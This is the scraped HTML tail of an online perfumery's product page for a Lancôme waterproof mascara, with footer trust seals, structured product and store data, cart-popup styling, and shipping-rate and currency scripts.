                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  wow"  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1426839587639">	<div class="widget-html block  text-center space-bottom-30 ">
				<div class="widget-inner block_content">
			<div id="pts-copyright" class="pts-copyright">
<div class="copyright">Copyright © 2023 Sabina</div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                        
        
    <div class="row row-level-2"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                 
                               
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1503050420254">	<div class="widget-html block  ">
				<div class="widget-inner block_content">
			<div id="footer_secure_payment"><img loading="lazy" src="//static3.sabinacdn.com/img/cards-footer.webp" alt="" /><br /> At Sabina we only use 100% guaranteed and safe payment methods.</div>
<div id="gtx-trans" style="position: absolute; left: 61px; top: 14px;">
<div class="gtx-trans-icon"></div>
</div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                   
                                       </div>
            </div></div>
        
                                        </div>

                          </div>
            </div></div>
                </div>
        </div>
    
     
        <div class="pts-container  " style="">        
            <div class="pts-inner container">
        
    <div class="row row-level-1"><div class="row-inner   clearfix" >
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
                    <div class="col-inner  "  style="">
                                                                    <div class="html">
                            <div class="pts-widget" id="wid-key_1457430890742">	<div class="widget-html block  text-center space-bottom-30 ">
				<div class="widget-inner block_content">
			<div id="pts-copyright" class="pts-copyright"><a href="//www.idealo.es/tienda/299184/perfumeriasabina-com-es.html" target="_blank"> <img loading="lazy" src="//img.idealo.com/folder/Shop/299/1/299184/s11_rating_extern2.png" style="width: 30px;" /></a><a href="//www.confianzaonline.es/empresas/PerfumeriaSabina.htm" title="Trust Ecommerce Europe"> <img loading="lazy" src="//static3.sabinacdn.com/img/ecommerce-seal.webp" style="width: 34px; margin: 0px 7px 0 5px;" /></a><a href="//www.confianzaonline.es/empresas/PerfumeriaSabina.htm" target="_blank"> <img loading="lazy" src="//static3.sabinacdn.com/img/confianza-online.webp" style="width: 30px;" /></a></div>
<div id="pts-copyright" class="pts-copyright" style="margin-top: 20px;">Project co-financed by the <b>European Regional Development Fund</b></div>
<div id="text-footer-audth" class="pts-copyright" style="margin-top: 20px;">Project aimed at optimizing the management, organization, visualization, productivity and competitiveness of the Company, highlighting the financial support of the European Union and obtaining, among others, an improvement in the design and functionality of our stores and customer service, implementing technological improvements and innovative technological systems, reducing energy costs and CO2 emissions and achieving greater efficiency, profitability, productivity, control and level of competitiveness.</div>
<div class="pts-copyright" style="margin-top: 20px;"></div>
<div id="pts-copyright" class="pts-copyright"><img loading="lazy" src="//static3.sabinacdn.com/img/logo_consejeria.webp" style="width: 300px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_canarias_avanza.webp" style="width: 150px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_feder.webp" style="width: 300px;" /> <img loading="lazy" src="//static3.sabinacdn.com/img/logo_union_europea.webp" style="width: 100px;" /></div>
		</div>
	</div>
</div>
                        </div>
                                                                                    </div>

                          </div>
            </div></div>
                </div>
        </div>
        
 
</div>

            
                            
                        <!-- /Block Newsletter module-->
			
<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@graph":[{
    "@type" : "Product",
    "name" : "Hypnose Drama WaterProof",
    "description" : "Hypnose Drama Waterproof Lancôme's Hypnôse Drama Waterproof Mascara is designed to provide intense volume and last up to 24 hours, maintaining a flawless appearance even in humid conditions or in contact with water. Properties Extreme Volume: Its creamy formula and concave brush work together to provide significant volume to the lashes from the first application. Water Resistance: The water-resistant formula ensures that the mascara remains intact throughout the day, even in humid conditions or contact with water. 24 Hour Duration: Provides long-lasting wear, keeping lashes voluminous and defined all day long without the need for touch-ups Technologies Concave Brush: The design of the brush allows for precise and even application, making it easy to create impressive volume on the lashes. Triple Coating System: This system allows the creamy formula to glide smoothly over the lashes, providing intense volume and a clump-free application. Proven results Instant Volume: Users experience an immediate increase in lash volume upon application, achieving a more intense and defined look. Long Lasting: The mascara maintains its effectiveness throughout the day, resisting humid conditions and contact with water without fading or caking. How to use Initial Application: Place the brush with the flat, concave side at the base of the lashes. Zigzag Movement: Make a zigzag movement from the roots to the tips to separate and define each lash. Extra Volume: Twist the brush and use the longer side bristles to structure and add more volume and separation to your look. For even more volume, you can apply additional coats as needed, allowing each coat to dry slightly before the next application.",
    "url": "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html",
    "@id": "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html",
    "image": {
        "@type": "ImageObject",
        "url": "https://static3.sabinacdn.com/1501-large_default/hypnose-drama-waterproof-mascara-lancome.jpg",
        "height": "600",
        "width": "600"
    },
    "productID": "1467",
    "sku": "" ,
    "category": "eyelash-mask",
    "itemCondition": "http://schema.org/NewCondition",
    "brand": {
        "@type": "Brand",
        "name": "LANCOME"
    },
    "offers": [
                                        
                    


    ],
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "1"
        },
    "review": []
    },{
    "@type" : "Store",
    "name" : "Sabina Store",
    "url" : [{
        "@language" : "es",
        "@value" :"https://www.sabina.com/es/"
        },{
        "@language" : "en",
        "@value" :"https://www.sabina.com/en/"
        },{
        "@language" : "fr",
        "@value" :"https://www.sabina.com/fr/"
        },{
        "@language" : "it",
        "@value" :"https://www.sabina.com/it/"
        },{
        "@language" : "de",
        "@value" :"https://www.sabina.com/de/"
        },{
        "@language" : "nl",
        "@value" :"https://www.sabina.com/nl/"
        },{
        "@language" : "pt",
        "@value" :"https://www.sabina.com/pt/"
        },{
        "@language" : "pl",
        "@value" :"https://www.sabina.com/pl/"
        }
    ],
    "@id" : "https://www.sabina.com/#organization",
    "logo" : [
        {
        "@type" : "ImageObject",
        "url" : "https://static1.sabinacdn.com/img/sabina-store-logo-1610094231.jpg"
        }
    ],
    "email" : "hello@sabina.com",
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "San Bartolomé de Tirajana",
        "addressRegion": "Las Palmas",
        "addressCountry": "ES",
        "postalCode": "35109",
        "streetAddress": "Calle Chile, 4"
    },
    "contactPoint" : {
        "@type" : "ContactPoint",
        "telephone" : "+34 928 721 243",
        "contactType" : "customer service"
    },
    "sameAs": ["https://www.facebook.com/wearesabina","https://twitter.com/wearesabina","https://www.instagram.com/wearesabina/"]
    },{
    "@type" : "WebPage",
    "url": "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html",
    "@id" : "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html/#webpage",
    "name": "Hypnose Drama WaterProof Mascara - Lancome - Sabina",
    "isPartOf": {"@id": "https:/www.sabina.com/#website"},
    "breadcrumb": {"@id": "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html/#breadcrumb"}
    },{
    "@type": "WebSite",
    "name": "Sabina",
    "url": "https://www.sabina.com",
    "@id": "https:/www.sabina.com/#website"
    },{
    "@type": "BreadcrumbList",
    "@id": "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html/#breadcrumb",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "home",
        "item": "https://www.sabina.com/"
    },
        {
        "@type": "ListItem",
        "position": 2,
        "name": "Makeup",
        "item": "https://www.sabina.com/en/11-makeup"
    },    {
        "@type": "ListItem",
        "position": 3,
        "name": "Eyes",
        "item": "https://www.sabina.com/en/53-eye-makeup"
    },    {
        "@type": "ListItem",
        "position": 4,
        "name": "Eyelash Mask",
        "item": "https://www.sabina.com/en/64-eyelash-mask"
    },    {
        "@type": "ListItem",
        "position": 5,
        "name": "Hypnose Drama WaterProof",
        "item": "https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html"
    }    ]
    }
    ]
    }
</script>

			<link href="//fonts.googleapis.com/css?family=Hind:600,normal,700,500" rel="stylesheet">

<div id="mcc_layercart_curtain" style="display:none"></div>

<div id="mcc_layercart">

	<div id="mccl_successfully_added" style="display: none">
		<i class="mcci-ok-circled2"></i>
		Product successfully added to cart
		<span id="mccl_backtoshop" class="mcci-cancel"></span>
	</div>

	<div id="mccl_open_wo_add" style="display: none">
		Your cart
		<span id="mccl_backtoshop" class="mcci-cancel"></span>
	</div>

	<div id="mccl_product_container">

	</div>

	<div id="mcci_header">
		<div class="row">
			<div class="col-xs-9">
				<span class="mccl-cart-prodnum"></span>
		
							</div>
			<div class="col-xs-3 mccl-carttotal"></div>

			


		</div>

		<div class="mccl_escc">
							Shipping to <span class="mccl_shippingto">U.S.A.</span>
				<a class="more_info_link" href="https://www.sabina.com/en/content/6-shipping-and-delivery">(+info)</a>
						
			<span id="mccl_estimated_shipping_cost"></span>

						
		</div>
		
		<a href="https://www.sabina.com/en/fast-checkout" class="mcc_btn mccl_process_order_btn">
			<span>Continue to checkout</span>
		</a>

		<ul id="mcc_infos">
			<li id="mcc_lc_ed_shipping" style="display: none">
			</li>
			<li id="mcc_freeshipping_info"><span class="mcc_info_pickup" style="display: none">Free pick-up in our stores!</span><span class="mcc_info_freeshipping" ><span class="mcc_free_shipping_text" >You have FREE shipping.</span><span class="mcc_free_shipping_from_text" style="display: none">You have FREE shipping as your order is over <span>$0.00</span>.</span></span><span class="mcc_info_no_freeshipping" style="display: none">FREE shipping on orders over <span>$0.00</span>.</span></li>
		</ul>

		
		

		
	</div>
	
	<div id="mcci-content">
		

		<div id="mccl_related_products">
			<div class="mccl_header2">Recommended for you</div>

			<div id="mccl_rp_container">
				<ul id="mccl_rps">
				</ul>
			</div>

			<div id="mccl_rp_pagination">
				<ul>
					<li class="mccl-prevpage">
						<i class="mcci-left-open-big"></i>
					</li>
					<li class="mccl-currpage">1</li>
					<li>/</li>
					<li class="mccl-numpage">1</li>
					<li class="mccl-nextpage">
						<i class="mcci-right-open-big"></i>
					</li>
				</ul>
			</div>
		</div>
			</div>

</div>

<style>
	#mccl_successfully_added, #mccl_open_wo_add  {
		background-color: #000000;
		color: #ffffff;
		font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 13px;
		letter-spacing: 0px;
	}

	.mccl_header2 {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 13px;
		letter-spacing: 0px;
	}

	.mcc_p_brand {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
	}

	.mcc_p_name {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 500;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_price, .mcc_p_pricei, .mcc_p_nomodqty {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
	}

			.mcc_p_price_container.mcc_old_price_t {
			padding-left: 8px;
		}
	
	.mccl_process_order_btn {
		background-color: #000000 !important;
		color: #ffffff !important;

		font-family: 'Hind', sans-serif !important;
		font-weight: 600 !important;
		font-size: 14px !important;
		letter-spacing: 0px !important;
	}

	.mccl_process_order_btn:hover {
		background-color: #000000;
		color: #ffffff;
	}

	.mcc_p_oldprice {
		color: #b3b3b3;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_features {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_quantity {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 11px;
		letter-spacing: 0px;
	}

	.mcc_p_remove, .mccr_p_remove {
		color: #a0a0a0;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_p_remove:hover, .mccr_p_remove:hover {
		color: #a56a70;
	}

	.mcc_p_remove i, .mccr_p_remove i {
		color: #a0a0a0;
		font-size: 12px;
	}

	.mcc_p_description_short {
		color: #6d6d6d;
	    font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 11px;
		letter-spacing: 0.2px;
	}
	
	.mcc_product_details > a {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: 600;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_product_details > a:hover {
		color: #777777;
	}

	.mccl-cart-prodnum, .mccl-carttotal, .mccl_escc, #mccl_estimated_shipping_cost, #mccl_shipping_country_chosen, #mccl_shipping_country_chosen span, .mccl_cartrule {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 15px;
		letter-spacing: 0px;
		margin-bottom: 5px;
	}

	.mccl-cart-prodtaxincl {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mccl-numpage, .mccl-currpage, .mccl-prevpage, .mccl-nextpage {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: 700;
		font-size: 12px;
		letter-spacing: 0px;
	}

	div#mccl_footer a {
		color: #000;
		font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	div#mccl_footer a:hover { 
		color: #555;
	}

	.mcc_p_gift {
		color: #ffffff;
		background-color: #d8a1a7;
		font-family: 'Hind', sans-serif !important;
		font-weight: inherit;
		font-size: 15px;
		letter-spacing: 1px;
	}
	
	.mcc_info_freeshipping, #mcc_order_shipping.mcc_free, .mcc_info_pickup {
		color: #8aa777;
	}
	
	.mcc_p_giftmsg {
		color: #000000;
	    font-family: 'Hind', sans-serif !important;
		font-weight: normal;
		font-size: 12px;
		letter-spacing: 0px;
	}

	.mcc_free {
		color: #8aa777!important;
	}
	
</style>






















<script type="text/javascript">
    (function () {
    var _tsid = 'XCFB3C381ADB388B5B2DA4E3048C62811';
        _tsConfig = {
                                            'customElementId' : '',

                                                            'trustcardDirection' : '',

                                                            'customBadgeWidth' : '',

                                                            'disableResponsive' : '',

                                                            'disableTrustbadge' : 'true',

                                                            'variant' : 'reviews',

                                                            'yOffset' : '0',

                                                            'responsive' : {
                                            'variant' : 'default'                                    }                                    };
        var _ts = document.createElement('script');
        _ts.type = 'text/javascript';
        _ts.charset = 'utf-8';
        _ts.async = true;
        _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
        var __ts = document.getElementsByTagName('script')[0];
        __ts.parentNode.insertBefore(_ts, __ts);
    })();
</script>

        </footer>
    
    </div>

    <!-- #page -->




<script>
	var mcls_carrierinfo = JSON.parse('{"2":{"price":0,"delimiter":249,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1867.5,"8":2739,"4":286.34999999999997,"5":2178.75,"1":249,"10":428645.379363,"2":222.449877,"11":1064.319375,"3":1083.3491999999999}},"3":{"price":0,"delimiter":1313,"grade":0,"delay":"Delivery time: 4 to 9 days ","currencies":{"9":9847.5,"8":14443,"4":1509.9499999999998,"5":11488.75,"1":1313,"10":2260286.679131,"2":1172.9987489999999,"11":5612.254375,"3":5712.600399999999}},"6":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":342572.010013,"2":177.781227,"11":850.600625,"3":865.8091999999999}},"9":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":67137.228093,"2":34.841547,"11":166.700625,"3":169.6812}},"10":{"price":0,"delimiter":19,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":142.5,"8":209,"4":21.849999999999998,"5":166.25,"1":19,"10":32707.880352999997,"2":16.974087,"11":81.213125,"3":82.6652}},"11":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":67137.228093,"2":34.841547,"11":166.700625,"3":169.6812}},"17":{"price":0,"delimiter":39,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":67137.228093,"2":34.841547,"11":166.700625,"3":169.6812}},"19":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"20":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":135995.923573,"2":70.576467,"11":337.675625,"3":343.7132}},"21":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"22":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":507832.879165,"2":263.545035,"11":1260.940625,"3":1283.4859999999999}},"23":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"24":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"25":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery time: 3 to 10 days (approximately)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":135995.923573,"2":70.576467,"11":337.675625,"3":343.7132}},"27":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"28":{"price":0,"delimiter":99,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":742.5,"8":1089,"4":113.85,"5":866.25,"1":99,"10":170425.271313,"2":88.443927,"11":423.163125,"3":430.72919999999993}},"29":{"price":0,"delimiter":150,"grade":0,"delay":"Delivery time: 7 to 15 days","currencies":{"9":1125,"8":1650,"4":172.5,"5":1312.5,"1":150,"10":258220.10804999998,"2":134.00594999999998,"11":641.15625,"3":652.6199999999999}},"30":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":342572.010013,"2":177.781227,"11":850.600625,"3":865.8091999999999}}}');
	var mcls_currencyinfo = JSON.parse('{"1":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"2":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"3":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"6":{"price":0,"delimiter":39,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":67137.228093,"2":34.841547,"11":166.700625,"3":169.6812}},"7":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"8":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"10":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"12":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"13":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"14":{"price":0,"delimiter":59,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":442.5,"8":649,"4":67.85,"5":516.25,"1":59,"10":101566.575833,"2":52.709007,"11":252.188125,"3":256.69719999999995}},"15":{"price":0,"delimiter":39,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":292.5,"8":429,"4":44.849999999999994,"5":341.25,"1":39,"10":67137.228093,"2":34.841547,"11":166.700625,"3":169.6812}},"16":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":135995.923573,"2":70.576467,"11":337.675625,"3":343.7132}},"17":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery time: 3 to 10 days (approximately)","currencies":{"9":663.2168198501633,"8":972.7180024469063,"4":101.69324571035838,"5":773.7529564918573,"1":88.42890931335512,"10":152227.4834509214,"2":79,"11":377.9783192462723,"3":384.7364986405454}},"18":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"20":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":135995.923573,"2":70.576467,"11":337.675625,"3":343.7132}},"21":{"price":0,"delimiter":249,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1623.913043478261,"8":2381.739130434783,"4":249,"5":1894.5652173913045,"1":216.5217391304348,"10":372735.1124895652,"2":193.43467565217392,"11":925.4951086956523,"3":942.0427826086957}},"22":{"price":0,"delimiter":1313,"grade":0,"delay":"Delivery time: 4 to 9 days ","currencies":{"9":1125.4285714285713,"8":1650.6285714285714,"4":172.56571428571425,"5":1313,"1":150.05714285714285,"10":258318.4776149714,"2":134.05699988571428,"11":641.4005,"3":652.868617142857}},"26":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"36":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":507832.879165,"2":263.545035,"11":1260.940625,"3":1283.4859999999999}},"37":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":507832.879165,"2":263.545035,"11":1260.940625,"3":1283.4859999999999}},"44":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":342572.010013,"2":177.781227,"11":850.600625,"3":865.8091999999999}},"74":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":507832.879165,"2":263.545035,"11":1260.940625,"3":1283.4859999999999}},"86":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"125":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"131":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"143":{"price":0,"delimiter":79,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":592.5,"8":869,"4":90.85,"5":691.25,"1":79,"10":135995.923573,"2":70.576467,"11":337.675625,"3":343.7132}},"193":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":507832.879165,"2":263.545035,"11":1260.940625,"3":1283.4859999999999}},"217":{"price":0,"delimiter":199,"grade":0,"delay":"Delivery in 5 to 8 days (approx.)","currencies":{"9":1492.5,"8":2189,"4":228.85,"5":1741.25,"1":199,"10":342572.010013,"2":177.781227,"11":850.600625,"3":865.8091999999999}},"233":{"price":0,"delimiter":295,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":2212.5,"8":3245,"4":339.25,"5":2581.25,"1":295,"10":507832.879165,"2":263.545035,"11":1260.940625,"3":1283.4859999999999}},"236":{"price":0,"delimiter":149,"grade":0,"delay":"Delivery in 5-8 working days (approx.)","currencies":{"9":1117.5,"8":1639,"4":171.35,"5":1303.75,"1":149,"10":256498.640663,"2":133.112577,"11":636.881875,"3":648.2692}},"246":{"price":0,"delimiter":19,"grade":0,"delay":"2 to 5 business days (approx)","currencies":{"9":142.5,"8":209,"4":21.849999999999998,"5":166.25,"1":19,"10":32707.880352999997,"2":16.974087,"11":81.213125,"3":82.6652}}}');
	var mcls_currencies = JSON.parse('{"9":{"id_currency":"9","name":"Corona Danesa","iso_code":"DKK","iso_code_num":"208","sign":"kr","blank":"1","format":"1","decimals":"1","conversion_rate":"7.500000","deleted":"0","active":"1","id_shop":"1"},"8":{"id_currency":"8","name":"Corona Sueca","iso_code":"SEK","iso_code_num":"752","sign":"kr","blank":"1","format":"1","decimals":"1","conversion_rate":"11.000000","deleted":"0","active":"1","id_shop":"1"},"4":{"id_currency":"4","name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","format":"1","decimals":"1","conversion_rate":"1.150000","deleted":"0","active":"1","id_shop":"1"},"5":{"id_currency":"5","name":"Dollar Hong Kong","iso_code":"HKD","iso_code_num":"344","sign":"HK$","blank":"0","format":"1","decimals":"0","conversion_rate":"8.750000","deleted":"0","active":"1","id_shop":"1"},"1":{"id_currency":"1","name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","format":"2","decimals":"1","conversion_rate":"1.000000","deleted":"0","active":"1","id_shop":"1"},"10":{"id_currency":"10","name":"Peso Argentino","iso_code":"ARS","iso_code_num":"032","sign":"ARS$","blank":"0","format":"2","decimals":"1","conversion_rate":"1721.467387","deleted":"0","active":"1","id_shop":"1"},"2":{"id_currency":"2","name":"Pound","iso_code":"GBP","iso_code_num":"826","sign":"\u00a3","blank":"1","format":"1","decimals":"1","conversion_rate":"0.893373","deleted":"0","active":"1","id_shop":"1"},"11":{"id_currency":"11","name":"United Arab Emirates dirham","iso_code":"AED","iso_code_num":"784","sign":"AED","blank":"1","format":"1","decimals":"1","conversion_rate":"4.274375","deleted":"0","active":"1","id_shop":"1"},"3":{"id_currency":"3","name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","format":"2","decimals":"1","conversion_rate":"4.350800","deleted":"0","active":"1","id_shop":"1"}}');
	var mcls_flagurl = '/modules/mclocationselector/assets/countries_flag/';
	var selected_currency_id = '4';
</script>

<div id="mcls_popup_container" style="display: none">
	<div id="mcls_popup">
		<div id="mcls_close" class="icon-close"></div>
		<div class="mcls_header">
							Shipping Preferences
					</div>
					<div class="mcls_secondary_header">Delivery country</div>
			<select id="mcls_countryselector">
															<option data-flag="ic" data-id_zone="10" data-id_country="246"  data-autocomplete="">Spain - Canary Islands (España)</option>
																				<option data-flag="es" data-id_zone="9" data-id_country="6"  data-autocomplete="">Spain - Peninsula and Balearic Islands (España)</option>
																				<option data-flag="ar" data-id_zone="6" data-id_country="44"  data-autocomplete="">Argentina</option>
																				<option data-flag="at" data-id_zone="19" data-id_country="2"  data-autocomplete="">Austria (Österreich)</option>
																				<option data-flag="be" data-id_zone="19" data-id_country="3"  data-autocomplete="">Belgium (Belgien)</option>
																				<option data-flag="ba" data-id_zone="22" data-id_country="233"  data-autocomplete="">Bosnia and Herzegovina (Bosna i Hercegovina)</option>
																				<option data-flag="bg" data-id_zone="21" data-id_country="236"  data-autocomplete="">Bulgaria (България)</option>
